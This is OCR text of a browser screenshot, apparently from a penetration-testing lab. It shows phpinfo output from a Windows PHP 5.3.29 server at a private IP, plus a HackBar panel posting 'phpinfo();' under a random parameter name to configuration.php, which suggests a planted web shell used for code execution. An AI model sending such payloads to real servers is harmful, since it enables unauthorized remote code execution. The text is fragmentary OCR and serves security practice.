 不安全 http://192.168.10.10//configuration.php
H
0
18
IP
中A
PHP Version 5.3.29
php
System Windows NT WIN-P5ECGG92B08 6.2 build 9200 (Unknow Windows version Datacenter
Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\Windows
File (php.ini)
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.10.10//configuration.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
eydvcgsfvmdilfjocumycytgntgqcsuqwrmyobsrjabzsspezp=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value